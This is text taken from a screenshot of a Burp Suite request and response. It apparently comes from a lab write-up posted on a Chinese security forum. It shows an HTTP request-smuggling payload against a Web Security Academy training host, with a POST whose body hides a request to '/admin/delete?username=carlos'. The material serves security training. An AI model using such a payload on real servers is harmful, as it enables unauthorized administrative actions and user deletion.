 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOICpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 50 \r \n
7 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/imag...
Request query parameters 0
先知社区